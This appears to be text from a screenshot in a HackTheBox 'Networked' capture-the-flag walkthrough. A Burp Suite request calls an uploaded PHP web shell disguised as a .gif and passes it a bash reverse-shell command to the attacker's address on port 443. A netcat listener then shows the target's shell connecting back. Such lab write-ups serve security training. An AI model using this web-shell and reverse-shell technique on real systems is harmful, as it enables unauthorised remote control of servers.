 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /uploads/10_10_16_119.php.gif?cmd=bash+-i+>%26+/dev/tcp/10.10.16.119/443+0>%261 HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
root@Kali: ~/hackthebox/networked
root@Kali: ~/hackthebox/networked
root@Kali:~/hackthebox/networked# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:38192.
bash: no job control in this shell
bash-4.2$